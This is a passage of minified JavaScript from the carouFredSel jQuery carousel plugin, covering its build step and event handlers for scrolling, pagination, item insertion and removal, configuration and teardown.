eDuration","auto.timeoutDuration"))},FN._build=function(){$cfs.data("_cfs_isCarousel",!0);var a=$cfs.children(),b=in_mapCss($cfs,["textAlign","float","position","top","right","bottom","left","zIndex","width","height","marginTop","marginRight","marginBottom","marginLeft"]),c="relative";switch(b.position){case"absolute":case"fixed":c=b.position}"parent"==conf.wrapper?sz_storeOrigCss($wrp):$wrp.css(b),$wrp.css({overflow:"hidden",position:c}),sz_storeOrigCss($cfs),$cfs.data("_cfs_origCssZindex",b.zIndex),$cfs.css({textAlign:"left",float:"none",position:"absolute",top:0,right:"auto",bottom:"auto",left:0,marginTop:0,marginRight:0,marginBottom:0,marginLeft:0}),sz_storeMargin(a,opts),sz_storeOrigCss(a),opts.responsive&&sz_setResponsiveSizes(opts,a)},FN._bind_events=function(){FN._unbind_events(),$cfs.bind(cf_e("stop",conf),function(a,b){return a.stopPropagation(),crsl.isStopped||opts.auto.button&&opts.auto.button.addClass(cf_c("stopped",conf)),crsl.isStopped=!0,opts.auto.play&&(opts.auto.play=!1,$cfs.trigger(cf_e("pause",conf),b)),!0}),$cfs.bind(cf_e("finish",conf),function(a){return a.stopPropagation(),crsl.isScrolling&&sc_stopScroll(scrl),!0}),$cfs.bind(cf_e("pause",conf),function(a,b,c){if(a.stopPropagation(),tmrs=sc_clearTimers(tmrs),b&&crsl.isScrolling){scrl.isStopped=!0;var d=getTime()-scrl.startTime;scrl.duration-=d,scrl.pre&&(scrl.pre.duration-=d),scrl.post&&(scrl.post.duration-=d),sc_stopScroll(scrl,!1)}if(crsl.isPaused||crsl.isScrolling||c&&(tmrs.timePassed+=getTime()-tmrs.startTime),crsl.isPaused||opts.auto.button&&opts.auto.button.addClass(cf_c("paused",conf)),crsl.isPaused=!0,opts.auto.onTimeoutPause){var e=opts.auto.timeoutDuration-tmrs.timePassed,f=100-Math.ceil(100*e/opts.auto.timeoutDuration);opts.auto.onTimeoutPause.call($tt0,f,e)}return!0}),$cfs.bind(cf_e("play",conf),function(a,b,c,d){a.stopPropagation(),tmrs=sc_clearTimers(tmrs);var e=[b,c,d],f=["string","number","boolean"],g=cf_sortParams(e,f);if(b=g[0],c=g[1],d=g[2],"prev"!=b&&"next"!=b&&(b=crsl.direction),is_number(c)||(c=0),is_boolean(d)||(d=!1),d&&(crsl.isStopped=!1,opts.auto.play=!0),!opts.auto.play)return a.stopImmediatePropagation(),debug(conf,"Carousel stopped: Not scrolling.");crsl.isPaused&&opts.auto.button&&(opts.auto.button.removeClass(cf_c("stopped",conf)),opts.auto.button.removeClass(cf_c("paused",conf))),crsl.isPaused=!1,tmrs.startTime=getTime();var h=opts.auto.timeoutDuration+c;return dur2=h-tmrs.timePassed,perc=100-Math.ceil(100*dur2/h),opts.auto.progress&&(tmrs.progress=setInterval(function(){var a=getTime()-tmrs.startTime+tmrs.timePassed,b=Math.ceil(100*a/h);opts.auto.progress.updater.call(opts.auto.progress.bar[0],b)},opts.auto.progress.interval)),tmrs.auto=setTimeout(function(){opts.auto.progress&&opts.auto.progress.updater.call(opts.auto.progress.bar[0],100),opts.auto.onTimeoutEnd&&opts.auto.onTimeoutEnd.call($tt0,perc,dur2),crsl.isScrolling?$cfs.trigger(cf_e("play",conf),b):$cfs.trigger(cf_e(b,conf),opts.auto)},dur2),opts.auto.onTimeoutStart&&opts.auto.onTimeoutStart.call($tt0,perc,dur2),!0}),$cfs.bind(cf_e("resume",conf),function(a){return a.stopPropagation(),scrl.isStopped?(scrl.isStopped=!1,crsl.isPaused=!1,crsl.isScrolling=!0,scrl.startTime=getTime(),sc_startScroll(scrl,conf)):$cfs.trigger(cf_e("play",conf)),!0}),$cfs.bind(cf_e("prev",conf)+" "+cf_e("next",conf),function(a,b,c,d,e){if(a.stopPropagation(),crsl.isStopped||$cfs.is(":hidden"))return a.stopImmediatePropagation(),debug(conf,"Carousel stopped or hidden: Not scrolling.");var f=is_number(opts.items.minimum)?opts.items.minimum:opts.items.visible+1;if(f>itms.total)return a.stopImmediatePropagation(),debug(conf,"Not enough items ("+itms.total+" total, "+f+" needed): Not scrolling.");var g=[b,c,d,e],h=["object","number/string","function","boolean"],i=cf_sortParams(g,h);b=i[0],c=i[1],d=i[2],e=i[3];var j=a.type.slice(conf.events.prefix.length);if(is_object(b)||(b={}),is_function(d)&&(b.onAfter=d),is_boolean(e)&&(b.queue=e),b=$.extend(!0,{},opts[j],b),b.conditions&&!b.conditions.call($tt0,j))return a.stopImmediatePropagation(),debug(conf,'Callback "conditions" returned false.');if(!is_number(c)){if("*"!=opts.items.filter)c="visible";else for(var k=[c,b.items,opts[j].items],i=0,l=k.length;i<l;i++)if(is_number(k[i])||"page"==k[i]||"visible"==k[i]){c=k[i];break}switch(c){case"page":return a.stopImmediatePropagation(),$cfs.triggerHandler(cf_e(j+"Page",conf),[b,d]);case"visible":opts.items.visibleConf.variable||"*"!=opts.items.filter||(c=opts.items.visible)}}if(scrl.isStopped)return $cfs.trigger(cf_e("resume",conf)),$cfs.trigger(cf_e("queue",conf),[j,[b,c,d]]),a.stopImmediatePropagation(),debug(conf,"Carousel resumed scrolling.");if(b.duration>0&&crsl.isScrolling)return b.queue&&("last"==b.queue&&(queu=[]),"first"==b.queue&&0!=queu.length||$cfs.trigger(cf_e("queue",conf),[j,[b,c,d]])),a.stopImmediatePropagation(),debug(conf,"Carousel currently scrolling.");if(tmrs.timePassed=0,$cfs.trigger(cf_e("slide_"+j,conf),[b,c]),opts.synchronise)for(var m=opts.synchronise,n=[b,c],o=0,l=m.length;o<l;o++){var p=j;m[o][2]||(p="prev"==p?"next":"prev"),m[o][1]||(n[0]=m[o][0].triggerHandler("_cfs_triggerEvent",["configuration",p])),n[1]=c+m[o][3],m[o][0].trigger("_cfs_triggerEvent",["slide_"+p,n])}return!0}),$cfs.bind(cf_e("slide_prev",conf),function(a,b,c){a.stopPropagation();var d=$cfs.children();if(!opts.circular&&0==itms.first)return opts.infinite&&$cfs.trigger(cf_e("next",conf),itms.total-1),a.stopImmediatePropagation();if(sz_resetMargin(d,opts),!is_number(c)){if(opts.items.visibleConf.variable)c=gn_getVisibleItemsPrev(d,opts,itms.total-1);else if("*"!=opts.items.filter){var e=is_number(b.items)?b.items:gn_getVisibleOrg($cfs,opts);c=gn_getScrollItemsPrevFilter(d,opts,itms.total-1,e)}else c=opts.items.visible;c=cf_getAdjust(c,opts,b.items,$tt0)}if(opts.circular||itms.total-c<itms.first&&(c=itms.total-itms.first),opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){var f=cf_getItemsAdjust(gn_getVisibleItemsNext(d,opts,itms.total-c),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible+c<=f&&c<itms.total&&(c++,f=cf_getItemsAdjust(gn_getVisibleItemsNext(d,opts,itms.total-c),opts,opts.items.visibleConf.adjust,$tt0)),opts.items.visible=f}else if("*"!=opts.items.filter){var f=gn_getVisibleItemsNextFilter(d,opts,itms.total-c);opts.items.visible=cf_getItemsAdjust(f,opts,opts.items.visibleConf.adjust,$tt0)}if(sz_resetMargin(d,opts,!0),0==c)return a.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+c+" items backward."),itms.first+=c;itms.first>=itms.total;)itms.first-=itms.total;opts.circular||(0==itms.first&&b.onEnd&&b.onEnd.call($tt0,"prev"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),$cfs.children().slice(itms.total-c,itms.total).prependTo($cfs),itms.total<opts.items.visible+c&&$cfs.children().slice(0,opts.items.visible+c-itms.total).clone(!0).appendTo($cfs);var d=$cfs.children(),g=gi_getOldItemsPrev(d,opts,c),h=gi_getNewItemsPrev(d,opts),i=d.eq(c-1),j=g.last(),k=h.last();sz_resetMargin(d,opts);var l=0,m=0;if(opts.align){var n=cf_getAlignPadding(h,opts);l=n[0],m=n[1]}var o=l<0?opts.padding[opts.d[3]]:0,p=!1,q=$();if(opts.items.visible<c&&(q=d.slice(opts.items.visibleConf.old,c),"directscroll"==b.fx)){var r=opts.items[opts.d.width];p=q,i=k,sc_hideHiddenItems(p),opts.items[opts.d.width]="variable"}var s=!1,t=ms_getTotalSize(d.slice(0,c),opts,"width"),u=cf_mapWrapperSizes(ms_getSizes(h,opts,!0),opts,!opts.usePadding),v=0,w={},x={},y={},z={},A={},B={},C={},D=sc_getDuration(b,opts,c,t);switch(b.fx){case"cover":case"cover-fade":v=ms_getTotalSize(d.slice(0,opts.items.visible),opts,"width")}p&&(opts.items[opts.d.width]=r),sz_resetMargin(d,opts,!0),m>=0&&sz_resetMargin(j,opts,opts.padding[opts.d[1]]),l>=0&&sz_resetMargin(i,opts,opts.padding[opts.d[3]]),opts.align&&(opts.padding[opts.d[1]]=m,opts.padding[opts.d[3]]=l),B[opts.d.left]=-(t-o),C[opts.d.left]=-(v-o),x[opts.d.left]=u[opts.d.width];var E=function(){},F=function(){},G=function(){},H=function(){},I=function(){},J=function(){},K=function(){},L=function(){},M=function(){},N=function(){},O=function(){};switch(b.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":s=$cfs.clone(!0).appendTo($wrp)}switch(b.fx){case"crossfade":case"uncover":case"uncover-fade":s.children().slice(0,c).remove(),s.children().slice(opts.items.visibleConf.old).remove();break;case"cover":case"cover-fade":s.children().slice(opts.items.visible).remove(),s.css(C)}if($cfs.css(B),scrl=sc_setScroll(D,b.easing,conf),w[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0,opts.centerVertically&&(w["line-height"]=u.height+"px"),"variable"!=opts[opts.d.width]&&"variable"!=opts[opts.d.height]||(E=function(){$wrp.css(u)},F=function(){scrl.anims.push([$wrp,u])}),opts.usePadding){switch(k.not(i).length&&(y[opts.d.marginRight]=i.data("_cfs_origCssMargin"),l<0?i.css(y):(K=function(){i.css(y)},L=function(){scrl.anims.push([i,y])})),b.fx){case"cover":case"cover-fade":s.children().eq(c-1).css(y)}k.not(j).length&&(z[opts.d.marginRight]=j.data("_cfs_origCssMargin"),G=function(){j.css(z)},H=function(){scrl.anims.push([j,z])}),m>=0&&(A[opts.d.marginRight]=k.data("_cfs_origCssMargin")+opts.padding[opts.d[1]],I=function(){k.css(A)},J=function(){scrl.anims.push([k,A])})}O=function(){$cfs.css(w)};var P=opts.items.visible+c-itms.total;N=function(){if(P>0&&($cfs.children().slice(itms.total).remove(),g=$($cfs.children().slice(itms.total-(opts.items.visible-P)).get().concat($cfs.children().slice(0,P).get()))),sc_showHiddenItems(p),opts.usePadding){var a=$cfs.children().eq(opts.items.visible+c-1);a.css(opts.d.marginRight,a.data("_cfs_origCssMargin"))}};var Q=sc_mapCallbackArguments(g,q,h,c,"prev",D,u);switch(M=function(){sc_afterScroll($cfs,s,b),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,b,"onAfter",Q,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,b,"onBefore",Q,clbk),b.fx){case"none":$cfs.css(w),E(),G(),I(),K(),O(),N(),M();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){E(),G(),I(),K(),O(),N(),scrl=sc_setScroll(D,b.easing,conf),scrl.anims.push([$cfs,{opacity:1},M]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([s,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},M]),F(),G(),I(),K(),O(),N();break;case"cover":scrl.anims.push([s,w,function(){G(),I(),K(),O(),N(),M()}]),F();break;case"cover-fade":scrl.anims.push([$cfs,{opacity:0}]),scrl.anims.push([s,w,function(){G(),I(),K(),O(),N(),M()}]),F();break;case"uncover":scrl.anims.push([s,x,M]),F(),G(),I(),K(),O(),N();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([s,x,M]),F(),G(),I(),K(),O(),N();break;default:scrl.anims.push([$cfs,w,function(){N(),M()}]),F(),H(),
J(),L()}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,u]),!0}),$cfs.bind(cf_e("slide_next",conf),function(a,b,c){a.stopPropagation();var d=$cfs.children();if(!opts.circular&&itms.first==opts.items.visible)return opts.infinite&&$cfs.trigger(cf_e("prev",conf),itms.total-1),a.stopImmediatePropagation();if(sz_resetMargin(d,opts),!is_number(c)){if("*"!=opts.items.filter){var e=is_number(b.items)?b.items:gn_getVisibleOrg($cfs,opts);c=gn_getScrollItemsNextFilter(d,opts,0,e)}else c=opts.items.visible;c=cf_getAdjust(c,opts,b.items,$tt0)}var f=0==itms.first?itms.total:itms.first;if(!opts.circular){if(opts.items.visibleConf.variable)var g=gn_getVisibleItemsNext(d,opts,c),e=gn_getVisibleItemsPrev(d,opts,f-1);else var g=opts.items.visible,e=opts.items.visible;c+g>f&&(c=f-e)}if(opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){for(var g=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(d,opts,c,f),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible-c>=g&&c<itms.total;)c++,g=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(d,opts,c,f),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible=g}else if("*"!=opts.items.filter){var g=gn_getVisibleItemsNextFilter(d,opts,c);opts.items.visible=cf_getItemsAdjust(g,opts,opts.items.visibleConf.adjust,$tt0)}if(sz_resetMargin(d,opts,!0),0==c)return a.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+c+" items forward."),itms.first-=c;itms.first<0;)itms.first+=itms.total;opts.circular||(itms.first==opts.items.visible&&b.onEnd&&b.onEnd.call($tt0,"next"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),itms.total<opts.items.visible+c&&$cfs.children().slice(0,opts.items.visible+c-itms.total).clone(!0).appendTo($cfs);var d=$cfs.children(),h=gi_getOldItemsNext(d,opts),i=gi_getNewItemsNext(d,opts,c),j=d.eq(c-1),k=h.last(),l=i.last();sz_resetMargin(d,opts);var m=0,n=0;if(opts.align){var o=cf_getAlignPadding(i,opts);m=o[0],n=o[1]}var p=!1,q=$();if(opts.items.visibleConf.old<c&&(q=d.slice(opts.items.visibleConf.old,c),"directscroll"==b.fx)){var r=opts.items[opts.d.width];p=q,j=k,sc_hideHiddenItems(p),opts.items[opts.d.width]="variable"}var s=!1,t=ms_getTotalSize(d.slice(0,c),opts,"width"),u=cf_mapWrapperSizes(ms_getSizes(i,opts,!0),opts,!opts.usePadding),v=0,w={},x={},y={},z={},A={},B=sc_getDuration(b,opts,c,t);switch(b.fx){case"uncover":case"uncover-fade":v=ms_getTotalSize(d.slice(0,opts.items.visibleConf.old),opts,"width")}p&&(opts.items[opts.d.width]=r),opts.align&&opts.padding[opts.d[1]]<0&&(opts.padding[opts.d[1]]=0),sz_resetMargin(d,opts,!0),sz_resetMargin(k,opts,opts.padding[opts.d[1]]),opts.align&&(opts.padding[opts.d[1]]=n,opts.padding[opts.d[3]]=m),A[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0;var C=function(){},D=function(){},E=function(){},F=function(){},G=function(){},H=function(){},I=function(){},J=function(){},K=function(){};switch(b.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":s=$cfs.clone(!0).appendTo($wrp),s.children().slice(opts.items.visibleConf.old).remove()}switch(b.fx){case"crossfade":case"cover":case"cover-fade":$cfs.css("zIndex",1),s.css("zIndex",0)}if(scrl=sc_setScroll(B,b.easing,conf),w[opts.d.left]=-t,opts.centerVertically&&(w["line-height"]=u.height+"px"),x[opts.d.left]=-v,m<0&&(w[opts.d.left]+=m),"variable"!=opts[opts.d.width]&&"variable"!=opts[opts.d.height]||(C=function(){$wrp.css(u)},D=function(){scrl.anims.push([$wrp,u])}),opts.usePadding){var L=l.data("_cfs_origCssMargin");n>=0&&(L+=opts.padding[opts.d[1]]),l.css(opts.d.marginRight,L),j.not(k).length&&(z[opts.d.marginRight]=k.data("_cfs_origCssMargin")),E=function(){k.css(z)},F=function(){scrl.anims.push([k,z])};var M=j.data("_cfs_origCssMargin");m>0&&(M+=opts.padding[opts.d[3]]),y[opts.d.marginRight]=M,G=function(){j.css(y)},H=function(){scrl.anims.push([j,y])}}K=function(){$cfs.css(A)};var N=opts.items.visible+c-itms.total;J=function(){N>0&&$cfs.children().slice(itms.total).remove();var a=$cfs.children().slice(0,c).appendTo($cfs).last();if(N>0&&(i=gi_getCurrentItems(d,opts)),sc_showHiddenItems(p),opts.usePadding){if(itms.total<opts.items.visible+c){var b=$cfs.children().eq(opts.items.visible-1);b.css(opts.d.marginRight,b.data("_cfs_origCssMargin")+opts.padding[opts.d[1]])}a.css(opts.d.marginRight,a.data("_cfs_origCssMargin"))}};var O=sc_mapCallbackArguments(h,q,i,c,"next",B,u);switch(I=function(){$cfs.css("zIndex",$cfs.data("_cfs_origCssZindex")),sc_afterScroll($cfs,s,b),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,b,"onAfter",O,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,b,"onBefore",O,clbk),b.fx){case"none":$cfs.css(w),C(),E(),G(),K(),J(),I();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){C(),E(),G(),K(),J(),scrl=sc_setScroll(B,b.easing,conf),scrl.anims.push([$cfs,{opacity:1},I]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([s,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},I]),D(),E(),G(),K(),J();break;case"cover":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([$cfs,A,I]),D(),E(),G(),J();break;case"cover-fade":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([s,{opacity:0}]),scrl.anims.push([$cfs,A,I]),D(),E(),G(),J();break;case"uncover":scrl.anims.push([s,x,I]),D(),E(),G(),K(),J();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([s,x,I]),D(),E(),G(),K(),J();break;default:scrl.anims.push([$cfs,w,function(){K(),J(),I()}]),D(),F(),H()}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,u]),!0}),$cfs.bind(cf_e("slideTo",conf),function(a,b,c,d,e,f,g){a.stopPropagation();var h=[b,c,d,e,f,g],i=["string/number/object","number","boolean","object","string","function"],j=cf_sortParams(h,i);return e=j[3],f=j[4],g=j[5],0!=(b=gn_getItemIndex(j[0],j[1],j[2],itms,$cfs))&&(is_object(e)||(e=!1),"prev"!=f&&"next"!=f&&(f=opts.circular?b<=itms.total/2?"next":"prev":0==itms.first||itms.first>b?"next":"prev"),"prev"==f&&(b=itms.total-b),$cfs.trigger(cf_e(f,conf),[e,b,g]),!0)}),$cfs.bind(cf_e("prevPage",conf),function(a,b,c){a.stopPropagation();var d=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[d-1,b,"prev",c])}),$cfs.bind(cf_e("nextPage",conf),function(a,b,c){a.stopPropagation();var d=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[d+1,b,"next",c])}),$cfs.bind(cf_e("slideToPage",conf),function(a,b,c,d,e){a.stopPropagation(),is_number(b)||(b=$cfs.triggerHandler(cf_e("currentPage",conf)));var f=opts.pagination.items||opts.items.visible,g=Math.ceil(itms.total/f)-1;return b<0&&(b=g),b>g&&(b=0),$cfs.triggerHandler(cf_e("slideTo",conf),[b*f,0,!0,c,d,e])}),$cfs.bind(cf_e("jumpToStart",conf),function(a,b){if(a.stopPropagation(),b=b?gn_getItemIndex(b,0,!0,itms,$cfs):0,0!=(b+=itms.first)){if(itms.total>0)for(;b>itms.total;)b-=itms.total;$cfs.prepend($cfs.children().slice(b,itms.total))}return!0}),$cfs.bind(cf_e("synchronise",conf),function(a,b){if(a.stopPropagation(),b)b=cf_getSynchArr(b);else{if(!opts.synchronise)return debug(conf,"No carousel to synchronise.");b=opts.synchronise}for(var c=$cfs.triggerHandler(cf_e("currentPosition",conf)),d=!0,e=0,f=b.length;e<f;e++)b[e][0].triggerHandler(cf_e("slideTo",conf),[c,b[e][3],!0])||(d=!1);return d}),$cfs.bind(cf_e("queue",conf),function(a,b,c){return a.stopPropagation(),is_function(b)?b.call($tt0,queu):is_array(b)?queu=b:is_undefined(b)||queu.push([b,c]),queu}),$cfs.bind(cf_e("insertItem",conf),function(a,b,c,d,e){a.stopPropagation();var f=[b,c,d,e],g=["string/object","string/number/object","boolean","number"],h=cf_sortParams(f,g);if(b=h[0],c=h[1],d=h[2],e=h[3],is_object(b)&&!is_jquery(b)?b=$(b):is_string(b)&&(b=$(b)),!is_jquery(b)||0==b.length)return debug(conf,"Not a valid object.");is_undefined(c)&&(c="end"),sz_storeMargin(b,opts),sz_storeOrigCss(b);var i=c,j="before";"end"==c?d?(0==itms.first?(c=itms.total-1,j="after"):(c=itms.first,itms.first+=b.length),c<0&&(c=0)):(c=itms.total-1,j="after"):c=gn_getItemIndex(c,e,d,itms,$cfs);var k=$cfs.children().eq(c);return k.length?k[j](b):(debug(conf,"Correct insert-position not found! Appending item to the end."),$cfs.append(b)),"end"==i||d||c<itms.first&&(itms.first+=b.length),itms.total=$cfs.children().length,itms.first>=itms.total&&(itms.first-=itms.total),$cfs.trigger(cf_e("updateSizes",conf)),$cfs.trigger(cf_e("linkAnchors",conf)),!0}),$cfs.bind(cf_e("removeItem",conf),function(a,b,c,d){a.stopPropagation();var e=[b,c,d],f=["string/number/object","boolean","number"],g=cf_sortParams(e,f);b=g[0],c=g[1],d=g[2];if(b instanceof $&&b.length>1)return h=$(),b.each(function(a,b){var e=$cfs.trigger(cf_e("removeItem",conf),[$(this),c,d]);e&&(h=h.add(e))}),h;if(is_undefined(b)||"end"==b)h=$cfs.children().last();else{b=gn_getItemIndex(b,d,c,itms,$cfs);var h=$cfs.children().eq(b);h.length&&b<itms.first&&(itms.first-=h.length)}return h&&h.length&&(h.detach(),itms.total=$cfs.children().length,$cfs.trigger(cf_e("updateSizes",conf))),h}),$cfs.bind(cf_e("onBefore",conf)+" "+cf_e("onAfter",conf),function(a,b){a.stopPropagation();var c=a.type.slice(conf.events.prefix.length);return is_array(b)&&(clbk[c]=b),is_function(b)&&clbk[c].push(b),clbk[c]}),$cfs.bind(cf_e("currentPosition",conf),function(a,b){if(a.stopPropagation(),0==itms.first)var c=0;else var c=itms.total-itms.first;return is_function(b)&&b.call($tt0,c),c}),$cfs.bind(cf_e("currentPage",conf),function(a,b){a.stopPropagation();var c,d=opts.pagination.items||opts.items.visible,e=Math.ceil(itms.total/d-1);return c=0==itms.first?0:itms.first<itms.total%d?0:itms.first!=d||opts.circular?Math.round((itms.total-itms.first)/d):e,c<0&&(c=0),c>e&&(c=e),is_function(b)&&b.call($tt0,c),c}),$cfs.bind(cf_e("currentVisible",conf),function(a,b){a.stopPropagation();var c=gi_getCurrentItems($cfs.children(),opts);return is_function(b)&&b.call($tt0,c),c}),$cfs.bind(cf_e("slice",conf),function(a,b,c,d){if(a.stopPropagation(),0==itms.total)return!1;var e=[b,c,d],f=["number","number","function"],g=cf_sortParams(e,f);if(b=is_number(g[0])?g[0]:0,c=is_number(g[1])?g[1]:itms.total,d=g[2],b+=itms.first,c+=itms.first,items.total>0){for(;b>itms.total;)b-=itms.total;for(;c>itms.total;)c-=itms.total;for(;b<0;)b+=itms.total;for(;c<0;)c+=itms.total}var h,i=$cfs.children();return h=c>b?i.slice(b,c):$(i.slice(b,itms.total).get().concat(i.slice(0,c).get())),is_function(d)&&d.call($tt0,h),h}),$cfs.bind(cf_e("isPaused",conf)+" "+cf_e("isStopped",conf)+" "+cf_e("isScrolling",conf),function(a,b){a.stopPropagation();var c=a.type.slice(conf.events.prefix.length),d=crsl[c];return is_function(b)&&b.call($tt0,d),d}),$cfs.bind(cf_e("configuration",conf),function(e,a,b,c){e.stopPropagation();var reInit=!1;if(is_function(a))a.call($tt0,opts);else if(is_object(a))opts_orig=$.extend(!0,{},opts_orig,a),!1!==b?reInit=!0:opts=$.extend(!0,{},opts,a);else if(!is_undefined(a))if(is_function(b)){var val=eval("opts."+a);is_undefined(val)&&(val=""),b.call($tt0,val)}else{if(is_undefined(b))return eval("opts."+a);"boolean"!=typeof c&&(c=!0),eval("opts_orig."+a+" = b"),!1!==c?reInit=!0:eval("opts."+a+" = b")}if(reInit){sz_resetMargin($cfs.children(),opts),FN._init(opts_orig),FN._bind_buttons();var sz=sz_setSizes($cfs,opts);$cfs.trigger(cf_e("updatePageStatus",conf),[!0,sz])}return opts}),$cfs.bind(cf_e("linkAnchors",conf),function(a,b,c){return a.stopPropagation(),is_undefined(b)?b=$("body"):is_string(b)&&(b=$(b)),is_jquery(b)&&0!=b.length?(is_string(c)||(c="a.caroufredsel"),b.find(c).each(function(){var a=this.hash||"";a.length>0&&-1!=$cfs.children().index($(a))&&$(this).unbind("click").click(function(b){b.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),a)})}),!0):debug(conf,"Not a valid object.")}),$cfs.bind(cf_e("updatePageStatus",conf),function(a,b,c){if(a.stopPropagation(),opts.pagination.container){var d=opts.pagination.items||opts.items.visible,e=Math.ceil(itms.total/d);b&&(opts.pagination.anchorBuilder&&(opts.pagination.container.children().remove(),opts.pagination.container.each(function(){for(var a=0;a<e;a++){var b=$cfs.children().eq(gn_getItemIndex(a*d,0,!0,itms,$cfs));$(this).append(opts.pagination.anchorBuilder.call(b[0],a+1))}})),opts.pagination.container.each(function(){$(this).children().unbind(opts.pagination.event).each(function(a){$(this).bind(opts.pagination.event,function(b){b.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[a*d,-opts.pagination.deviation,!0,opts.pagination])})})}));var f=$cfs.triggerHandler(cf_e("currentPage",conf))+opts.pagination.deviation;return f>=e&&(f=0),f<0&&(f=e-1),opts.pagination.container.each(function(){$(this).children().removeClass(cf_c("selected",conf)).eq(f).addClass(cf_c("selected",conf))}),!0}}),$cfs.bind(cf_e("updateSizes",conf),function(a){var b=opts.items.visible,c=$cfs.children(),d=ms_getParentSize($wrp,opts,"width");if(itms.total=c.length,crsl.primarySizePercentage?(opts.maxDimension=d,opts[opts.d.width]=ms_getPercentage(d,crsl.primarySizePercentage)):opts.maxDimension=ms_getMaxDimension(opts,d),opts.responsive?(opts.items.width=opts.items.sizesConf.width,opts.items.height=opts.items.sizesConf.height,opts=in_getResponsiveValues(opts,c,d),b=opts.items.visible,sz_setResponsiveSizes(opts,c)):opts.items.visibleConf.variable?b=gn_getVisibleItemsNext(c,opts,0):"*"!=opts.items.filter&&(b=gn_getVisibleItemsNextFilter(c,opts,0)),!opts.circular&&0!=itms.first&&b>itms.first){if(opts.items.visibleConf.variable)var e=gn_getVisibleItemsPrev(c,opts,itms.first)-itms.first;else if("*"!=opts.items.filter)var e=gn_getVisibleItemsPrevFilter(c,opts,itms.first)-itms.first;else var e=opts.items.visible-itms.first;debug(conf,"Preventing non-circular: sliding "+e+" items backward."),$cfs.trigger(cf_e("prev",conf),e)}opts.items.visible=cf_getItemsAdjust(b,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts=in_getAlignPadding(opts,c);var f=sz_setSizes($cfs,opts);return $cfs.trigger(cf_e("updatePageStatus",conf),[!0,f]),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),f}),$cfs.bind(cf_e("destroy",conf),function(a,b){return a.stopPropagation(),tmrs=sc_clearTimers(tmrs),$cfs.data("_cfs_isCarousel",!1),$cfs.trigger(cf_e("finish",conf)),b&&$cfs.trigger(cf_e("jumpToStart",conf)),sz_restoreOrigCss($cfs.children()),sz_restoreOrigCss($cfs),FN._unbind_events(),FN._unbind_buttons(),"parent"==conf.wrapper?sz_restoreOrigCss($wrp):$wrp.replaceWith($cfs),!0}),$cfs.bind(cf_e("debug",conf),function(a){return debug(conf,"Carousel width: "+opts.width),debug(conf,"Carousel height: "+opts.height),debug(conf,"Item widths: "+opts.items.width),debug(conf,"Item heights: "+opts.items.height),debug(conf,"Number of items visible: "+opts.items.visible),opts.auto.play&&debug(conf,"Number of items scrolled automatically: "+opts.auto.items),opts.prev.button&&debug(conf,"Number of items scrolled backward: "+opts.prev.items),opts.next.button&&debug(conf,"Number of items scrolled forward: "+opts.next.items),conf.debug}),$cfs.bind("_cfs_triggerEvent",function(a,b,c){return a.stopPropagation(),$cfs.triggerHandler(cf_e(b,conf),c)})},FN._unbind_events=function(){$cfs.unbind(cf_e("",conf)),$cfs.unbind(cf_e("",conf,!1)),$cfs.unbind("_cfs_triggerEvent")},FN._bind_buttons=function(){if(FN._unbind_buttons(),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),opts.auto.pauseOnHover){var a=bt_pauseOnHoverConfig(opts.auto.pauseOnHover);$wrp.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.auto.button&&opts.auto.button.bind(cf_e(opts.auto.event,conf,!1),function(a){a.preventDefault();var 